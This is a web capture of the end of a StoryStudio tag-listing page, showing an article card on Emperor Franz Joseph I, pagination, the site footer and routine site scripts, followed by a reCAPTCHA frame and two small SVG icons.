                </div>
                            <div class="list">
                    <a href="article/gushi/franz-josef-i">
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/Ferenc_József_koronázása_Budán-1.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2017-08-17</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">在民族主義淹沒的十九世紀，奧匈帝國皇帝如何守住內憂外患的帝國？</div>
                            <div class="author">seayu</div>
                        </div>
                    </a>
                </div>
                        </div>

                <ul class="pagination">
            <li class="prev">
            <a href="https://storystudio.tw/tag/%E7%9A%87%E5%90%8E?page=3" page="3"></a>
        </li>
    
            <li class="">
            <a href="https://storystudio.tw/tag/%E7%9A%87%E5%90%8E?page=2" page="2">2</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E7%9A%87%E5%90%8E?page=3" page="3">3</a>
        </li>
            <li class="active">
            <a href="https://storystudio.tw/tag/%E7%9A%87%E5%90%8E?page=4" page="4">4</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E7%9A%87%E5%90%8E?page=5" page="5">5</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E7%9A%87%E5%90%8E?page=6" page="6">6</a>
        </li>
    
            <li class="next">
            <a href="https://storystudio.tw/tag/%E7%9A%87%E5%90%8E?page=5" page="5"></a>
        </li>
        </ul>

        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#25484048474057564d4c556556514a575c565150414c4a0b5152" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#ee8d81809a8f8d9aae9d9a819c979d9a9b8a8781c09a99"><span class="__cf_email__" data-cfemail="accfc3c2d8cdcfd8ecdfd8c3ded5dfd8d9c8c5c382d8db">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#197e6c6a7170596a6d766b606a6d6c7d7076376d6e"><span class="__cf_email__" data-cfemail="630416100b0a2310170c111a101716070a0c4d1714">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf6972b9cb7546d',
                'X-CSRF-VALUE': 'e06933eb05f3d2c14a35df5257c5787e'
            },
            data: {
                'csrf_name': 'csrf6972b9cb7546d',
                'csrf_value': 'e06933eb05f3d2c14a35df5257c5787e'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

<script>
    $(function(){
        // 排序
        var selected_order = $('[name="order"]:checked').attr('id');
        $('.select_label-placeholder').html($('label[for='+ selected_order +']').html());

        $('[name="order"]:not(#order-opener)').on('change', function() {
            this.form.submit();
        });

        highlightMatch();

        function highlightMatch() {
            const keyword1 = $('.search-keyword').text().replace('#','').trim();
            const keyword2 = $('input[name="keyword_plus"]').val().trim();
            const keywords = [keyword1, keyword2].filter(k => k);
            if (keywords.length === 0) return;

            $('.article-list-wrapper .list').each(function () {
                traverseAndHighlight(this, keywords);
            });
        }

        function traverseAndHighlight(node, keywords) {
            $(node).contents().each(function () {
                if (this.nodeType === 3) {
                    let text = this.nodeValue;
                    let matched = false;

                    keywords.forEach(keyword => {
                        const regex = new RegExp(keyword.replace(/[-\/\\^$*+?.()|[\]{}]/g, '\\$&'), 'g');
                        if (regex.test(text)) {
                            text = text.replace(regex, '<span style="color:red">$&</span>');
                            matched = true;
                        }
                    });

                    if (matched) {
                        $(this).replaceWith(text);
                    }
                } else if (this.nodeType === 1) {
                    traverseAndHighlight(this, keywords);
                }
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8wHLTNgOmo7s8l-CgBkYOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769126353165');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-arrow-white.svg
body_size: 228
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29 30" style="enable-background:new 0 0 29 30;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;opacity:0.5;stroke:#000000;stroke-miterlimit:10;}
	.st2{fill:#F8F8F9;}
	.st3{fill:none;stroke:#F8F8F9;}
</style>
<g id="圖層_2" class="st0">
	<rect x="-13.6" y="-8.2" class="st1" width="57.2" height="46"/>
</g>
<g id="圖層_1">
	<path class="st2" d="M22.1,15.7c0.2-0.2,0.2-0.5,0-0.7L19,11.8c-0.2-0.2-0.5-0.2-0.7,0c-0.2,0.2-0.2,0.5,0,0.7l2.8,2.8l-2.8,2.8
		c-0.2,0.2-0.2,0.5,0,0.7c0.2,0.2,0.5,0.2,0.7,0L22.1,15.7z M5.1,15.9h16.6v-1H5.1V15.9z"/>
	<path class="st3" d="M28.2,15c0,7.7-6.1,13.9-13.7,13.9C6.9,28.9,0.8,22.7,0.8,15c0-7.7,6.1-13.9,13.7-13.9
		C22.1,1.1,28.2,7.3,28.2,15z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/lock.svg
body_size: -75
content:
<svg width="11" height="15" viewBox="0 0 11 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.27332 0C3.34405 0 1.7492 1.57295 1.7492 3.5327V6.44653H0V14.0792H10.5466V6.44653H8.79743V3.50691C8.79743 1.57295 7.20258 0 5.27332 0ZM5.27332 1.16038C6.55949 1.16038 7.61415 2.21761 7.61415 3.50691V6.44653H2.93248V3.50691C2.93248 2.21761 3.98714 1.16038 5.27332 1.16038Z" fill="#FF574A"/>
</svg>
